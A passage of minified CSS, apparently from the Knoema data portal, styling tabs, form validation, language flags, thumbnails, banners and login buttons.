a,#indicator-editor .ui-widget-header .ui-state-default a{color:#000;font-weight:normal}#atlas-editor .ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,.ui-tabs-selected,#indicator-editor .ui-widget-content .ui-state-active{background-color:#2050be}#atlas-editor .ui-widget-content .ui-state-active a,.ui-widget-header .ui-state-active a,.ui-tabs-selected a,#indicator-editor .ui-widget-content .ui-state-active a{color:#fff;font-weight:bold}#atlas-editor .ui-corner-top,#indicator-editor .ui-corner-top{border-top-left-radius:0px;border-top-right-radius:0px}.ui-corner-bottom{border-bottom-left-radius:0px;border-bottom-right-radius:0px}#atlas-editor .ui-tabs-panel,#indicator-editor .ui-tabs-panel{font-size:12pt}.fa-refresh{margin-right:5px}html[dir='rtl'] .fa-refresh{margin-left:5px;margin-right:0}.ui-element{display:inline-block;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;font-family:'PT Sans',sans-serif;padding:0.1em 0.4em;color:#333;background-color:#fff;border-color:#ccc}select.ui-element:focus,select.ui-element.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}select.ui-element:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}input[type=text].ui-element{cursor:auto}.ui-element:active,.ui-element.active{color:#333;background-color:#e6e6e6;border-color:#adadad}.ui-element:active:hover,.ui-element.active:hover,.ui-element:active:focus,.ui-element.active:focus,.ui-element:active.focus,.ui-element.active.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.ui-element.disabled:hover,.ui-element[disabled]:hover,.ui-element.disabled:focus,.ui-element[disabled]:focus,.ui-element.disabled.focus,.ui-element[disabled].focus{background-color:#fff;border-color:#ccc}a.ui-element{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui-group{position:relative;display:inline-block}.ui-group>.ui-element,.ui-group>.ui-button{float:left;vertical-align:middle;display:inline-block;line-height:1.5}.ui-group>.ui-element:hover,.ui-group>.ui-button:hover,.ui-group>.ui-element:focus,.ui-group>.ui-button:focus,.ui-group>.ui-element:active,.ui-group>.ui-button:active,.ui-group>.ui-element.active,.ui-group>.ui-button.active{z-index:2}.ui-group>.ui-element{padding:1px 5px}.ui-group>.ui-element:first-child,.ui-group>.ui-button:first-child{margin-left:0}.ui-group .ui-element+.ui-element,.ui-group .ui-element+.ui-button,.ui-group .ui-button+.ui-button,.ui-group .ui-button+.ui-element{margin-left:-1px}body{font-family:'PT Sans',sans-serif;margin:0;background-color:#e5e4e4}img{border:0px}a.kn{color:#2050be;border-bottom:1px dashed #2050be;text-decoration:none}a.kn:hover{color:#c80000;border-bottom-color:#c80000;text-decoration:none}.gadget{background-color:#fff}.clear{clear:both}div.form{position:relative}div.form a.forgot{display:block;padding-top:10px}div.form img#required-hint{float:right}html[dir='rtl'] div.form img#required-hint{float:left}div.form label{font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:bold;color:#666}html[dir='rtl'] div.form label{direction:ltr;unicode-bidi:embed}html[dir='rtl'] body.fullscreen div.form label{direction:rtl}div.form input.text-box,div.form input[type="password"],div.form select.dropdown-list,div.form div.chzn-container-multi{border:1px solid #ccc;color:#7f8c7d;font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:normal;height:24px;margin-bottom:10px;padding:5px 5px 5px 10px}div.form #dataset-description-editor{margin-bottom:10px;height:200px}div.form select.dropdown-list{height:36px;min-width:150px}div.form input.text-box.valid{border-left:5px solid #ccc}div.form input[data-val-required],div.form input[customdata-val-required],div.form select[data-val-required],div.form input.required,div.form div.chzn-container-multi[data-val-required]{border-left:5px solid #39922c}html[dir='rtl'] div.form input[data-val-required],html[dir='rtl'] div.form input[customdata-val-required],html[dir='rtl'] div.form select[data-val-required],html[dir='rtl'] div.form input.required,html[dir='rtl'] div.form div.chzn-container-multi[data-val-required]{border-left:1px solid gray;border-right:5px solid #39922c}div.form input[type="checkbox"][data-val-required]{border:none}div.form input.input-validation-error,div.form select.dropdown-list.input-validation-error,div.form div.chzn-container-multi.input-validation-error{border:1px solid #c13a3f}div.form div.chzn-container-multi{min-height:36px;height:auto;max-width:none;padding:0;border:none}div.form div.chzn-container-multi>ul{border:1px solid #ccc;padding:5px 0 5px 10px;background-image:none;box-shadow:none}div.form input#Code{width:500px}div.form div.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding-left:20px}html[dir='rtl'] div.form div.aside{left:auto;right:-10px;padding:0 20px 0 0px;background-position:right top;background-image:url(/Img/v2/search/inverted-invalidBG.png)}div.form span.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding:0 30px 0 20px}html[dir='rtl'] div.form span.aside{left:auto;right:-10px;padding:0 20px 0 30px;background-position:right top;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.form div.aside.invalid{display:inline}div.form span.field-validation-error{background-color:#c13a3f;color:White;font-family:'PT Sans',sans-serif,'Segoe UI',Tahoma,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:8pt;padding:10px}div.form.tfaverify .aside{background-image:none}div.form.tfaverify span.field-validation-error{display:block;margin:-24px 10px 0;width:500px;background-color:transparent;color:#bd1e1e;margin-bottom:0;padding:5px 0 15px;font-weight:bold;font-size:11px;line-height:1}div.form .type{margin-top:15px}div.form .type,div.form .locale,div.form .base-field{height:40px}div.form .type select,div.form .locale select,div.form .base-field select{height:20px}.wholeline{display:block}html[dir='rtl'] .wholeline{text-align:right}.topmargin{margin-top:10px}.hidden-message{display:none}input[placeholder].default{color:#a9a9a9 !important}input[placeholder]:-ms-input-placeholder{color:#a9a9a9 !important}input[placeholder]:-moz-placeholder{color:#333 !important}input[placeholder]::-moz-placeholder{color:#333 !important}input[placeholder]::-webkit-input-placeholder{color:#a9a9a9 !important}div#pager{font-size:12pt;text-align:left}div#pager a{padding:7px;text-decoration:underline;cursor:pointer}div#pager span{padding:7px}div#pager span.current-page{color:#000;font-weight:bold}div#site-holder{position:relative;width:940px;margin:auto;background-color:#f5f5f5}body.fullscreen div#site-holder{width:100%;min-width:910px}div#site-holder #site-skip-links a{position:fixed;left:50%;display:block;width:300px;margin-left:-150px;padding:1em;background-color:#fff;text-align:center;top:10px;border:2px solid;font-size:15px;z-index:-1;text-decoration:none;border-radius:5px;box-shadow:0 2px 5px rgba(0,0,0,0.2);opacity:0;transition:opacity 0.3s,top 0.3s;font-weight:bold;font-style:normal}div#site-holder #site-skip-links a small{display:block;font-size:11px;margin-top:1em}div#site-holder #site-skip-links a:focus{z-index:999999;top:20px;outline:none;opacity:1}div#home-news{padding:2px 15px 2px 15px;background-image:url('/img/v3/site-subheader.png');height:22px;line-height:22px;color:#b4b4be;font-family:'PT Sans',sans-serif;font-size:10pt}div#home-news a#home-news-facebook{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -16px 0}div#home-news a#home-news-facebook:hover{background-position:-16px -16px}div#home-news a#home-news-twitter{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat 0 0}div#home-news a#home-news-twitter:hover{background-position:0 -16px}div#home-news a#home-news-google{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -32px 0}div#home-news a#home-news-google:hover{background-position:-32px -16px}div#home-news a#home-news-blog{color:#b4b4be;text-decoration:underline}div#home-news a#home-news-blog:hover{color:#fff}div#site-subheader div#home-news{position:absolute;right:0px;top:0px;bottom:0px;text-align:right}html[dir='rtl'] div#site-subheader div#home-news{left:0;right:auto}html[dir='rtl'] div#site-subheader div#home-news a{float:none}div#site-footer-links{background:url('/img/v2/site-footer-links.png');background-repeat:repeat-x;padding-top:61px;padding-bottom:10px;text-align:center;font-size:10.5pt;font-weight:bold}div#site-footer-links a{color:#3f3f3f}div#site-footer-links a:hover{color:#646464;text-decoration:none}div.site-language{font:8pt 'PT Sans',sans-serif}div.site-language ul{margin:0;padding:0}div.site-language.long,div.site-language.short{color:#666;text-align:center;margin-bottom:10px}div.site-language.long ul,div.site-language.short ul{list-style-type:none;display:inline}div.site-language.long ul li,div.site-language.short ul li{margin-right:2px;display:inline-block;*display:inline;zoom:1}div.site-language.long ul li a,div.site-language.short ul li a{color:#666}div.site-language.flags{display:inline-block;text-align:left;position:absolute;z-index:10;cursor:pointer}div.site-language.flags.expanded{z-index:1000}div.site-language.flags span.current{cursor:pointer;color:#aaa;font-family:'PT Sans',sans-serif;position:relative;top:-1px}div.site-language.flags span.arrow{display:inline-block;width:0;height:0;border-style:solid;border-width:5px 3.5px 0 3.5px;border-color:#aaa transparent transparent transparent;position:relative;top:-2px;left:2px}div.site-language.flags .img{display:inline-block;width:15px;height:11px;margin-left:0;margin-right:3px;background-image:url("/Img/v5/flagsprite.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.site-language.flags .img{background-image:url("/Img/v5/flagsprite-x2.png");background-size:150px 11px}}html[dir='rtl'] div.site-language.flags .img{margin-left:3px;margin-right:0}div.site-language.flags .img.br{background-position:0px 0px}div.site-language.flags .img.cn{background-position:-15px 0px}div.site-language.flags .img.de{background-position:-30px 0px}div.site-language.flags .img.es{background-position:-45px 0px}div.site-language.flags .img.fr{background-position:-60px 0px}div.site-language.flags .img.in{background-position:-75px 0px}div.site-language.flags .img.jp{background-position:-90px 0px}div.site-language.flags .img.ru{background-position:-105px 0px}div.site-language.flags .img.sa{background-position:-120px 0px}div.site-language.flags .img.us{background-position:-135px 0px}div.site-language.flags ul{display:none;position:absolute;min-width:100px;margin-top:3px;list-style-type:none;background:rgba(0,0,0,0.8);box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);border-radius:3px}div.site-language.flags ul li{display:block}div.site-language.flags ul li a{padding:5px 10px;display:block;color:#fff}div.site-language.flags ul li a:hover{color:#9aa4bd}div.site-language.flags ul li:hover{cursor:pointer}.site-language-dialog ul.ui-dialog-content{margin:0;padding-top:15px}.site-language-dialog li{height:33px}.site-language-dialog li .flag-block{display:inline-block;width:100%}.site-language-dialog li a{outline:none;display:block;color:#000;text-decoration:none;font:15px 'PT Sans',sans-serif;padding:7px 15px}.site-language-dialog li a:hover,.site-language-dialog li a.active{background-color:#bfcce6}div#site-main{background-color:#fff;padding:20px 15px 15px 15px;min-height:500px;position:relative}div#site-main.page-edit-mode{min-height:0}div#site-main div#home-content div#home-gadgets div#page-body{margin-left:0px;margin-right:0px}body.fullscreen #site-main{width:100%;min-width:910px}body.fullscreen #site-main div#home-content{width:940px;margin:0 auto}div#page-title{position:relative;font-family:'PT Sans',sans-serif;font-size:18pt;font-weight:bold;margin-bottom:7px;display:inline-block}div#site-error,div#restore{display:none;position:absolute;top:0;left:300px;right:300px;padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc;z-index:100}div#message-box{display:none;position:absolute;left:100px;right:100px;background-color:transparent;top:0;z-index:100;text-align:center}div#message-box span{padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc}div#site-error-details{display:none}#site-wai-aria{position:fixed;z-index:-1;top:-5000px}.dialog-warning-message,div#dialog-warning-message,div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message,div#update-prompt,div#version-prompt{padding:1px;background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:9pt}.v7 .dialog-warning-message,.v7 div#dialog-warning-message,.v7 div#dataset-warning-message,.v7 div#dataset-verification-message,.v7 div#private-dataset-warning-message,.v7 div#private-geo-pg-warning-message,.v7 div#update-prompt,.v7 div#version-prompt{background-color:#ffffd8;color:#292929;font-size:14px}.view .dialog-warning-message,.view div#dialog-warning-message,.view div#dataset-warning-message,.view div#dataset-verification-message,.view div#private-dataset-warning-message,.view div#private-geo-pg-warning-message,.view div#update-prompt,.view div#version-prompt{margin:0;padding:10px 30px}.dialog-warning-message p,div#dialog-warning-message p,div#dataset-warning-message p,div#dataset-verification-message p,div#private-dataset-warning-message p,div#private-geo-pg-warning-message p,div#update-prompt p,div#version-prompt p{margin:5px}div#version-prompt{margin-bottom:10px;background-color:#ddf1cc}div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message{padding:5px;margin:8px}div#dialog-warning-message{display:none}div#update-prompt{margin-bottom:10px;padding:5px;height:24px;display:none}div#update-prompt p{margin:0;margin-top:5px;float:left}html[dir='rtl'] div#update-prompt p{float:right}div#update-prompt .ui-button{float:right}html[dir='rtl'] div#update-prompt .ui-button{float:left}a#login-facebook{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-226px 0px;margin-bottom:5px}a#login-facebook:hover{background-position:-226px -32px}a#login-twitter{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:0px 0px;margin-bottom:5px}a#login-twitter:hover{background-position:0px -32px}a#login-google{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-452px 0px}a#login-google:hover{background-position:-452px -32px}div#site-holder div#site-header a#gadget-bin-img,div#site-holder div#site-main a#gadget-bin-img{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;height:auto;margin:0 5px;display:none;text-decoration:none;cursor:pointer;background-image:none !important}.profiler-results.left{z-index:10}ul.us-team{padding:0;list-style-type:none}ul.us-team li{clear:both;padding-bottom:15px}ul.us-team li img{float:left;width:64px;height:64px;border:1px solid #fff;margin-right:10px;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray}ul.us-team li h4{margin:0px 0px 4px 0px}ul.us-team li p{margin:0;text-align:justify}img.blr{border:1px solid #fff;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray;margin-right:2px}table.knoema-table{width:100%}table.knoema-table tbody tr{height:30px}table.knoema-table td{font-family:'PT Sans',sans-serif;font-size:9pt;word-wrap:break-word;word-break:break-all;padding-left:12px}table.knoema-table td.wordwrap{word-wrap:normal;word-break:normal}table.knoema-table tbody{overflow:auto;width:100%}table.knoema-table th{font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;padding-left:12px;text-align:left}html[dir='rtl'] table.knoema-table th{text-align:right}table.knoema-table tbody tr:nth-child(odd){background-color:#f0f0f0}table.knoema-table tbody tr.suspicious{background-color:pink}table.knoema-table thead tr .header{cursor:pointer;font-weight:bold;background-repeat:no-repeat}table.knoema-table .upload-successful{font-family:Verdana;font-size:9pt;color:#060}table.knoema-table .upload-failed{font-family:Verdana;font-size:9pt;color:#c60}table.knoema-table thead tr .headerSortUp{background-image:url(/img/v2/sys/down-arrow.png)}table.knoema-table thead tr .headerSortDown{background-image:url(/img/v2/sys/up_arrow.png)}div.loading{position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;background-color:#fff;z-index:1000}#site-notifications{display:none;position:relative}#site-notifications a{display:inline-block;margin-right:5px;width:24px;height:24px;background-repeat:no-repeat;vertical-align:top;background-image:url("/img/v4/ico-alert.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-notifications a{background-image:url("/img/v4/ico-alert-x2.png");background-size:contain}}html[dir='rtl'] #site-notifications a{margin-left:5px;margin-right:0}#site-notifications span{font:bold 10pt 'PT Sans',sans-serif;margin-right:15px;cursor:pointer;color:#000}html[dir='rtl'] #site-notifications span{margin-left:15px;margin-right:0}li#site-notifications{display:none !important}li#site-notifications a{margin-left:0px !important;padding:0 !important;vertical-align:middle}html[dir='rtl'] li#site-notifications a{margin-right:0px;margin-left:5px !important}li#site-notifications span{color:#fff}html[dir='rtl'] li#site-notifications span{margin-left:15px;margin-right:0}div#notification-popup{display:none;position:absolute;top:25px;z-index:201;width:475px}div#popup-body{background-color:#e6f5ff;width:100%;border-radius:5px;box-shadow:0 0 6px 0 #666;position:relative}div#feature-banner{background:url('/img/v3/bg_panel.png') repeat-x;height:41px;line-height:41px}div#intro,div#feature-banner{width:940px;position:relative;text-align:center;display:none;margin:auto}div#feature-banner span{font:11pt 'PT Sans',sans-serif;color:#000}div#intro{height:30px;line-height:30px;background-color:#2050be}div#intro span{color:#fff;font-size:14px}div#intro a{color:#fff}div#feature-banner a{color:#2050be;font:bold 12pt 'PT Sans',sans-serif;margin-left:5px}div#intro div#discard{margin:8px 15px 0 0}html[dir='rtl'] div#intro div#discard{margin:8px 0 0 15px}div#feature-banner .action{margin:12px 15px 0 0}html[dir='rtl'] div#feature-banner .action{margin:12px 0 0 15px}div#intro div#discard,div#feature-banner .action{cursor:pointer;float:right}html[dir='rtl'] div#intro div#discard,html[dir='rtl'] div#feature-banner .action{float:left}div#intro div#discard #img{position:absolute;top:1px;right:12px;font-family:'Comic Sans MS';font-size:11px;margin-right:5px}html[dir='rtl'] div#intro div#discard #img{left:12px;right:auto;margin-left:5px;margin-right:0}div#feature-banner .action .img{background-image:url(/img/v3/btn_close.png);width:9px;height:9px;float:right;margin-top:3px}html[dir='rtl'] div#feature-banner .action .img{float:left}div#intro div#discard #text{color:#fff;margin-right:15px}html[dir='rtl'] div#intro div#discard #text{margin-left:15px;margin-right:0}div#feature-banner .action .text{color:#6e6e6e;margin-right:5px}html[dir='rtl'] div#feature-banner .action .text{margin-left:5px;margin-right:0}div#intro div#discard #text,div#feature-banner .action .text{font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] div#intro div#discard #text,html[dir='rtl'] div#feature-banner .action .text{float:left}div#video{margin-top:10px}div#tw-fb-buttons{display:none;margin-top:10px;float:left}div#tw-fb-buttons .btn-holder{display:inline-block;float:left}div#tw-fb-buttons .btn-holder:first-child{margin-right:8px}div#tw-fb-buttons .btn-holder .twitter-button{font:normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif;font-weight:bold;color:#646464;display:block;border:1px solid #eee;text-decoration:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:5px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;height:21px}div#tw-fb-buttons .btn-holder .twitter-button:hover{border-color:#dedede}div#tw-fb-buttons .btn-holder .twitter-button .fa-twitter{padding-left:5px;color:#55acee}a{color:#1a3c58}a:visited{color:#1a3c58}a:hover{color:#1a3c58}a.dashed{border-bottom:1px dashed #1a3c58;text-decoration:none}a.dashed:hover{border-bottom:1px dashed #1a3c58;text-decoration:none}a.heading{color:#00695a}a.heading.dashed{border-bottom-color:#00695a}a.heading:hover{color:#c80000}a.heading.dashed:hover{border-bottom-color:#c80000}a#page-pin{outline:none}a#page-pin span{height:26px;width:26px;line-height:26px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;color:#000}a#page-pin span:hover{color:#2050be}a#page-pin.pinned span{color:#2050be}ul#not-found-page-suggestions{list-style-type:none}ul#not-found-page-suggestions li{margin-bottom:10px}ul#not-found-page-suggestions li:before{display:inline-block;content:"-";width:5pt}div#profile-settings{display:none;position:absolute;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666;border:1px solid #eaeaea;z-index:200;width:110px;height:170px}div#profile-settings span{display:inline-block;background:url(/img/v4/profile-tab.png);height:25px;width:50px;position:relative;z-index:2000;top:-19px;left:3px}html[dir='rtl'] div#profile-settings span{left:0}div#profile-settings ul{list-style:none;padding:0;margin:0;position:relative;top:-20px}div#profile-settings ul li{cursor:pointer;border-bottom:1px solid #f5f5f5}div#profile-settings ul li:last{border-bottom:none}div#profile-settings ul li a{min-width:80px;display:inline-block;padding:5px 15px;font-size:9pt;text-decoration:none}div#profile-settings ul li.last{border-bottom:none}div#profile-settings ul li:hover{background-color:#2050be}div#profile-settings ul li:hover a{color:#fff}#trial-expired{width:940px;position:relative;text-align:center;margin:auto;font-size:1.2em;height:30px;line-height:30px;background-color:#2050be;color:#fff}#trial-expired span{float:right;margin-right:15px;font-weight:bold;cursor:pointer}.build-version{font:9pt 'PT Sans',sans-serif;position:fixed;top:0;left:5px;z-index:1000}.lazy{background-repeat:no-repeat;background-position:center}.thumbnails-row{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;display:table;width:100%}.thumbnails-row>.thumbnail{display:inline-block;margin-right:20.6px}html[dir='rtl'] .thumbnails-row>.thumbnail{margin-left:20.6px;margin-right:0}.thumbnails-row>.thumbnail:last-child{margin-right:0}html[dir='rtl'] .thumbnails-row>.thumbnail:last-child{margin-left:0}.thumbnail,.thumbnail-block{border:1px solid #eaeaea;cursor:pointer}.thumbnail:hover,.thumbnail-block:hover{color:#fff}.thumbnail:hover a,.thumbnail-block:hover a{color:#fff}.thumbnail>.normal-size,.thumbnail-block>.normal-size{position:relative;height:140px;width:210px;overflow:hidden}.thumbnail>.normal-size .picture,.thumbnail-block>.normal-size .picture{padding:10px 15px 0 15px}.thumbnail>.normal-size .picture a,.thumbnail-block>.normal-size .picture a{width:180px;height:110px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.normal-size .picture a div,.thumbnail-block>.normal-size .picture a div{width:180px;height:110px;background-repeat:no-repeat}.thumbnail>.normal-size .resource-url,.thumbnail-block>.normal-size .resource-url{text-decoration:none}.thumbnail>.normal-size .title,.thumbnail-block>.normal-size .title{padding:0 5px;width:200px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.normal-size .title,html[dir='rtl'] .thumbnail-block>.normal-size .title{text-align:right}.thumbnail>.normal-size .details,.thumbnail-block>.normal-size .details{padding:5px 8px;width:194px}.thumbnail>.normal-size .details .description,.thumbnail-block>.normal-size .details .description{height:85px}.thumbnail>.double-size,.thumbnail-block>.double-size{position:relative;height:295px;width:435px;overflow:hidden}.thumbnail>.double-size .picture,.thumbnail-block>.double-size .picture{padding:10px 15px 0 15px}.thumbnail>.double-size .picture a,.thumbnail-block>.double-size .picture a{width:405px;height:265px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.double-size .picture a div,.thumbnail-block>.double-size .picture a div{width:405px;height:265px;background-repeat:no-repeat}.thumbnail>.double-size .resource-url,.thumbnail-block>.double-size .resource-url{text-decoration:none}.thumbnail>.double-size .title,.thumbnail-block>.double-size .title{padding:0 5px;width:425px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.double-size .title,html[dir='rtl'] .thumbnail-block>.double-size .title{text-align:right}.thumbnail>.double-size .details,.thumbnail-block>.double-size .details{padding:5px 8px;width:419px}.thumbnail>.double-size .details .description,.thumbnail-block>.double-size .details .description{height:240px}.thumbnail .normal-size-dashboard,.thumbnail-block .normal-size-dashboard{position:relative;height:250px;width:210px;overflow:hidden}.thumbnail .normal-size-dashboard .picture,.thumbnail-block .normal-size-dashboard .picture{padding:10px 15px 0 15px}.thumbnail .normal-size-dashboard .picture a,.thumbnail-block .normal-size-dashboard .picture a{width:180px;height:-750px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail .normal-size-dashboard .picture a div,.thumbnail-block .normal-size-dashboard .picture a div{width:180px;height:150px;background-repeat:no-repeat}.thumbnail .normal-size-dashboard .resource-url,.thumbnail-block .normal-size-dashboard .resource-url{text-decoration:none}.thumbnail .normal-size-dashboard .title,.thumbnail-block .normal-size-dashboard .title{padding:0 10px 0 20px;background-color:#fff;color:#000;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;font-size:14px;max-height:70px;min-height:50px;height:auto}html[dir='rtl'] .thumbnail .normal-size-dashboard .title,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .title{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details,.thumbnail-block .normal-size-dashboard .details{position:relative;padding:5px 10px 5px 20px}html[dir='rtl'] .thumbnail .normal-size-dashboard .details,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .details{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details .description,.thumbnail-block .normal-size-dashboard .details .description{height:175px}.thumbnail .normal-size-dashboard p,.thumbnail-block .normal-size-dashboard p{position:absolute;bottom:16px;left:20px;color:#2050be;font-size:14px;font-weight:bold}html[dir='rtl'] .thumbnail .normal-size-dashboard p,html[dir='rtl'] .thumbnail-block .normal-size-dashboard p{left:auto;right:20px}div#download-sign-up{width:360px;margin:30px auto}div#download-sign-up h2{font-family:'PT Sans',sans-serif}div#download-sign-up div{background:url('/img/v4/premium/icon_bulkdata.png') no-repeat left center;padding-left:100px;padding-right:0}html[dir='rtl'] div#download-sign-up div{background:url(/img/v4/premium/icon_bulkdata.png) no-repeat right center;padding-left:0;padding-right:100px}div#download-sign-up div .signup{color:#fff;background-color:#2050be;padding:5px 20px;text-decoration:none;font:bold 10.5pt 'PT Sans',sans-serif;display:inline-block}div#download-sign-up div p{font:10.5pt 'PT Sans',sans-serif}div#download-sign-up div p a{color:#2050be}.yodatai-description{display:none;position:relative;margin:15px 0;text-align:initial}.yodatai-description.yodatai-visible{display:block}.yodatai-description .text{margin-top:0;margin-bottom:4px}.yodatai-description .icon{display:inline-block;background-image:url("/img/v7/shared/ico-yodatai.png?v=2");background-size:cover !important;height:20px;width:20px;vertical-align:bottom;margin-right:5px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.yodatai-description .icon{background-image:url("/img/v7/shared/ico-yodatai-x2.png?v=2");background-size:cover}}.yodatai-description .promo{color:#999}.yodatai-description .promo a{color:#2050be;font-weight:bold;text-decoration:none}.v7#site-holder .yodatai-description{padding-bottom:15px;margin-bottom:0}.v7#site-holder .yodatai-description .text{margin-bottom:15px}.v7#site-holder .yodatai-description .icon{display:none}.v7#site-holder .yodatai-description .promo{font-weight:bold;color:#6080c0}.v7#site-holder .yodatai-description .promo a{font-weight:bold;color:#4ab55f}.blurred{-webkit-filter:blur(2px);-moz-filter:blur(2px);-o-filter:blur(2px);-ms-filter:blur(2px);filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='2')}.blurred.opacity{opacity:0.2}.resource-wide{display:inline-block;width:100%;margin-left:18px}html[dir='rtl'] .resource-wide{margin-left:0;margin-right:18px}.resource-wide.double{width:445px}.resource-wide:first-child{margin-left:0}html[dir='rtl'] .resource-wide:first-child{margin-right:0}.resource-wide div.left-block{float:left;border:none}html[dir='rtl'] .resource-wide div.left-block{float:right}.resource-wide div.left-block div.normal-size{height:120px}.resource-wide div.right-block{height:120px;border:1px solid #eaeaea;padding:10px 5px 0 0}html[dir='rtl'] .resource-wide div.right-block{padding:10px 0 0 5px}.resource-wide a.author{float:right;font-size:10pt;font-weight:normal;margin-right:5px;position:relative;top:-3px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;display:inline-block;width:95px;overflow:hidden;color:#fff}html[dir='rtl'] .resource-wide a.author{float:left}.resource-wide div.details{font-size:1em;white-space:normal}.resource-wide div.details div.res-title{margin-bottom:5px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.resource-wide div.details div.res-title a{text-decoration:none;float:none;font:bold 1em 'PT Sans',sans-serif;color:#2050be}.resource-wide div.details div.res-title a:hover{text-decoration:underline}.resource-wide div.details div.description{overflow:hidden;font-size:10pt;text-align:left;font-family:'PT Sans',sans-serif;height:65px}html[dir='rtl'] .resource-wide div.details div.description{text-align:right}.resource-wide div.details div.statistics{font-size:9pt;float:left}html[dir='rtl'] .resource-wide div.details div.statistics{float:right}.resource-wide div.details div.statistics span.pins{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:82px 0px;margin-right:3px;width:15px}html[dir='rtl'] .resource-wide div.details div.statistics span.pins{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views{display:inline-block;width:16px;height:15.5px;background-image:url(/img/v2/page/page-toolbar-icons.png?v=2);background-position:0px 0px;margin-right:3px}html[dir='rtl'] .resource-wide div.details div.statistics span.views{margin-left:3px;margin-right:0}.resource-wide div.details div.statistics span.views-count{margin-right:5px}html[dir='rtl'] .resource-wide div.details div.statistics span.views-count{margin-left:5px;margin-right:0}.tooltip-popup{position:absolute;top:45px;background-color:#fff;box-shadow:1px 5px 7px 1px 